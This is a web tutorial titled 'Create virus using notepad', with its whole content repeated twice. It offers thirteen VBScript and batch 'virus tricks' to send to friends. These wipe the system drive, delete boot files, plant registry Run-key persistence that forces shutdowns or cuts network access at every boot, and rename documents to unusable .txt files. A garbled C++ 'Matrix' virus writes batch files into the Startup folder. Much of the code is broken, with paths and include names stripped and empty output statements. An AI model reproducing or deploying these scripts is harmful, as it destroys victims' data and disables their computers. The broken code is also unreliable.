Create virus using notepad

1 -> Virus Creation Tricks 1
Just open the Notepad and type the paste the following Code.
set ws=createobject("wscript.shell")
dim strDir,strfile,st,strtxt2,strshell,strlog
dim obfso,obfolder,obshell,obfile,obtxtfile
strshell="wscript.shell"
strDir="C:\WINDOWS"
strfile="\wscript.vbs"
st=Chr(34)
strlog="shutdown -l"
strtxt2="ws.run(strlog)"
set obfso=CreateObject("Scripting.FileSystemObject")
on error resume next
set obfile=obfso.CreateTextfile(strDir & strfile)
obfile.writeline("set ws=createobject("&st&strshell&st&")")
obfile.writeline("ws.run("&st&strlog&st&")")
ws.regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Logoff","C:\WINDOWS\wscript.vbs","REG_SZ”
Now Save This Notepad file With Any Name Having .vbs Extension .
2 -> Virus Creation Trick 2 .
Open Notepad and write "start" without quotes
Start
Start
Start
and then save it with .bat extension.
Now double click on this .bat file to run Command Prompt.
3 -> Virus Creation Trick 3
Convey your friend a little message and shut down his / her computer:@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
Save it as "Anything.BAT" in All Files and send it.
4 -> Virus Creation Trick 4
Toggle your friend's Caps Lock button simultaneously:
Code:
Set wshShell =wscript.CreateObject("WScript.Shel
l")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save it as "Anything.VBS" and send it.
5 -> Virus Creation Trick 5
Frustrate your friend by making this VBScript hit Enter simultaneously:
Type :
Code:
Set wshShell = wscript.CreateObject("WScript.Shell
")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
Save it as "Anything.VBS" and send it.
6 -> Virus Creation Trick 6
This Virus Deletes All The Content Of A Drive...
@echo off
del %systemdrive%*.* /f /s /q
shutdown -r -f -t 00
Save The Above Code As Anything.bat
7 -> Virus Creation Trick 7
This Will Crash Ur Computer
Option Explicit
Dim WSHShell
Set WSHShell=Wscript.CreateObject("Wscript.Shell")
Dim x
For x = 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
Save It As Anything.vbs
8 -> Virus Creation Trick 8
The Most Simple Virus To Crush The Window
It Only Works With Windows XP
@Echo off
Del C: *.* |y
Save It As Anything.bat
9 -> Virus Creation Trick 9
Virus that crashes pc
@echo off
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
@echo off
msg * YOU GOT OWNED!!!
shutdown -s -t 7 -c "A VIRUS IS TAKING OVER c:Drive
Save As Anything.bat File In Notepad!!
This Will Pop Up A Message Saying OWNED!!
And Shut Down The Computer Never To Reboot Again!
10 -> Virus Creation Trick 10
Shutdowns Computer Everytime It Is Turned On
Save As A bat File
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v /t reg_sz /d c:windowshartlell.bat /f
echo You have been HACKED.
PAUSE
11 -> Virus Creation Trick 11
Disable Internet Permanently
echo @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo You Have Been HACKED!
PAUSE
Save As A bat File
12 -> Virus Creation Trick 12
Change Files To Non-working TXT Files
Save As A bat File
REN *.DOC *.TXT REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
13 -> Virus Creation Trick 13 System Meltdown
:CRASH
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
GOTO CRASH
ipconfig /release
shutdown -r -f -t0
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v HAHAHA /t reg_sz /d c:windowshartlell.bat /f
echo You Have Been Hackedecho @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo YOU HAVE BEEN HACKED BITCH
REN *.DOC *.TXT
REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
PAUSE
PAUSE
Save As A bat File
MAKING MOST DANGEROUS VIRUS CALLED MATRIX:::
Warning - Do not run it on your computer
I'm gonna teach you how to make a virus named Matrix...
1-Open notepad
2-Put in this code
#include
#include
#include
#include
#include
#include
#include
using namespace std;
int main()
{ keybd_event(VK_MENU,0x38,0,0);
keybd_event(VK_RETURN,0x1c,0,0);
keybd_event(VK_RETURN,0x1c,KEYEVENTF_KEYUP,0);
keybd_event(VK_MENU,0x38,KEYEVENTF_KEYUP,0);
HANDLE outToScreen;
outToScreen = GetStdHandle(STD_OUTPUT_HANDLE);
{
char buffer[255];
char inputFile[]="C:\Documents and Settings\All Users\Start Menu\Programs\Startup\rawr.bat";
ifstream input(inputFile);
if (!input)
{
{
ofstream fp("C:\Documents and Settings\All Users\Start Menu\Programs\Startup\rawr.bat", ios::app);
fp
fp
fp
}
}
else
{
while (!input.eof())
{
input.getline(buffer,255);
}
}
}
{
char buffer[255];
char inputFile[]="C:\rawr.exe";
ifstream input(inputFile);
if (!input)
{
{
{
ofstream fp("CLICK.bat", ios::app);
fp
fp
fp
fp
}
system("START CLICK.bat");
main();
}
}
else
{
while (!input.eof())
{
input.getline(buffer,255);
system("call shutdown.exe -S");
goto START;
}
}
}
START:{
for(int i = 0; i < 1; i++)
{
int num = (rand() % 10);
SetConsoleTextAttribute(outToScreen, FOREGROUND_GREEN | FOREGROUND_INTENSITY);
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
Sleep(60);
}
}
for ( int j = 0; j < 5; j++)
{
SetConsoleTextAttribute(outToScreen, FOREGROUND_GREEN);
int number = (rand() % 24);
cout
}
goto START;
3-save it as matrix.bat
4-finish
AS IT WAS TOO DANGEROUS THE ACTUAL HEADER FILES FOR THIS SCRIPT ARE NOT GIVEN
AND IF U WANT TO TRY THIS SCRIPT U CAN JUST USE OF HEADER FILES SUCH AS STDIN,STDLIB,CONIO , AND STUFF LIKE THAT

1 -> Virus Creation Tricks 1
Just open the Notepad and type the paste the following Code.
set ws=createobject("wscript.shell")
dim strDir,strfile,st,strtxt2,strshell,strlog
dim obfso,obfolder,obshell,obfile,obtxtfile
strshell="wscript.shell"
strDir="C:\WINDOWS"
strfile="\wscript.vbs"
st=Chr(34)
strlog="shutdown -l"
strtxt2="ws.run(strlog)"
set obfso=CreateObject("Scripting.FileSystemObject")
on error resume next
set obfile=obfso.CreateTextfile(strDir & strfile)
obfile.writeline("set ws=createobject("&st&strshell&st&")")
obfile.writeline("ws.run("&st&strlog&st&")")
ws.regwrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Logoff","C:\WINDOWS\wscript.vbs","REG_SZ”
Now Save This Notepad file With Any Name Having .vbs Extension .
2 -> Virus Creation Trick 2 .
Open Notepad and write "start" without quotes
Start
Start
Start
and then save it with .bat extension.
Now double click on this .bat file to run Command Prompt.
3 -> Virus Creation Trick 3
Convey your friend a little message and shut down his / her computer:@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s
Save it as "Anything.BAT" in All Files and send it.
4 -> Virus Creation Trick 4
Toggle your friend's Caps Lock button simultaneously:
Code:
Set wshShell =wscript.CreateObject("WScript.Shel
l")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save it as "Anything.VBS" and send it.
5 -> Virus Creation Trick 5
Frustrate your friend by making this VBScript hit Enter simultaneously:
Type :
Code:
Set wshShell = wscript.CreateObject("WScript.Shell
")
do
wscript.sleep 100
wshshell.sendkeys "~(enter)"
loop
Save it as "Anything.VBS" and send it.
6 -> Virus Creation Trick 6
This Virus Deletes All The Content Of A Drive...
@echo off
del %systemdrive%*.* /f /s /q
shutdown -r -f -t 00
Save The Above Code As Anything.bat
7 -> Virus Creation Trick 7
This Will Crash Ur Computer
Option Explicit
Dim WSHShell
Set WSHShell=Wscript.CreateObject("Wscript.Shell")
Dim x
For x = 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
Save It As Anything.vbs
8 -> Virus Creation Trick 8
The Most Simple Virus To Crush The Window
It Only Works With Windows XP
@Echo off
Del C: *.* |y
Save It As Anything.bat
9 -> Virus Creation Trick 9
Virus that crashes pc
@echo off
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
@echo off
msg * YOU GOT OWNED!!!
shutdown -s -t 7 -c "A VIRUS IS TAKING OVER c:Drive
Save As Anything.bat File In Notepad!!
This Will Pop Up A Message Saying OWNED!!
And Shut Down The Computer Never To Reboot Again!
10 -> Virus Creation Trick 10
Shutdowns Computer Everytime It Is Turned On
Save As A bat File
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v /t reg_sz /d c:windowshartlell.bat /f
echo You have been HACKED.
PAUSE
11 -> Virus Creation Trick 11
Disable Internet Permanently
echo @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo You Have Been HACKED!
PAUSE
Save As A bat File
12 -> Virus Creation Trick 12
Change Files To Non-working TXT Files
Save As A bat File
REN *.DOC *.TXT REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
13 -> Virus Creation Trick 13 System Meltdown
:CRASH
net send * WORKGROUP ENABLED
net send * WORKGROUP ENABLED
GOTO CRASH
ipconfig /release
shutdown -r -f -t0
echo @echo off>c:windowshartlell.bat
echo break off>>c:windowshartlell.bat
echo shutdown -r -t 11 -f>>c:windowshartlell.bat
echo end>>c:windowshartlell.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v startAPI /t reg_sz /d c:windowshartlell.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v HAHAHA /t reg_sz /d c:windowshartlell.bat /f
echo You Have Been Hackedecho @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentversionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentversionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo YOU HAVE BEEN HACKED BITCH
REN *.DOC *.TXT
REN *.JPEG *.TXT
REN *.LNK *.TXT
REN *.AVI *.TXT
REN *.MPEG *.TXT
REN *.COM *.TXT
REN *.BAT *.TXT
PAUSE
PAUSE
Save As A bat File
MAKING MOST DANGEROUS VIRUS CALLED MATRIX:::
Warning - Do not run it on your computer
I'm gonna teach you how to make a virus named Matrix...
1-Open notepad
2-Put in this code
#include
#include
#include
#include
#include
#include
#include
using namespace std;
int main()
{ keybd_event(VK_MENU,0x38,0,0);
keybd_event(VK_RETURN,0x1c,0,0);
keybd_event(VK_RETURN,0x1c,KEYEVENTF_KEYUP,0);
keybd_event(VK_MENU,0x38,KEYEVENTF_KEYUP,0);
HANDLE outToScreen;
outToScreen = GetStdHandle(STD_OUTPUT_HANDLE);
{
char buffer[255];
char inputFile[]="C:\Documents and Settings\All Users\Start Menu\Programs\Startup\rawr.bat";
ifstream input(inputFile);
if (!input)
{
{
ofstream fp("C:\Documents and Settings\All Users\Start Menu\Programs\Startup\rawr.bat", ios::app);
fp
fp
fp
}
}
else
{
while (!input.eof())
{
input.getline(buffer,255);
}
}
}
{
char buffer[255];
char inputFile[]="C:\rawr.exe";
ifstream input(inputFile);
if (!input)
{
{
{
ofstream fp("CLICK.bat", ios::app);
fp
fp
fp
fp
}
system("START CLICK.bat");
main();
}
}
else
{
while (!input.eof())
{
input.getline(buffer,255);
system("call shutdown.exe -S");
goto START;
}
}
}
START:{
for(int i = 0; i < 1; i++)
{
int num = (rand() % 10);
SetConsoleTextAttribute(outToScreen, FOREGROUND_GREEN | FOREGROUND_INTENSITY);
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
cout
Sleep(60);
}
}
for ( int j = 0; j < 5; j++)
{
SetConsoleTextAttribute(outToScreen, FOREGROUND_GREEN);
int number = (rand() % 24);
cout
}
goto START;
3-save it as matrix.bat
4-finish
AS IT WAS TOO DANGEROUS THE ACTUAL HEADER FILES FOR THIS SCRIPT ARE NOT GIVEN
AND IF U WANT TO TRY THIS SCRIPT U CAN JUST USE OF HEADER FILES SUCH AS STDIN,STDLIB,CONIO , AND STUFF LIKE THAT